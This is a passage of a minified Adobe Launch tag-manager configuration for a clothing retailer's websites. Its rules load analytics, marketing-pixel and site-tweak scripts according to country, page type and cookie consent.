site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLde728ed22d084ce195d2a02d6f7ef402",name:"Hotjar - Trigger - Homepage uk44gs",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk44gs"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2a830277ef084f229549ebf1d849a2ba-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},
timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3c0607166fc4672b77e4023d3e0d25a",name:"Wunderkind conversion pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbede225ecd6445efaca033df2d466f85-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbad0acbbb0fb416d9b076f54fadb5e9f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf363663238ec4a9493539bd41e260ce7",name:"Sit Hacks -  Unhemmed fix - Not DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"trousers|suits",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC17445f1ec70f46219c147d6e3f5fe180-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation 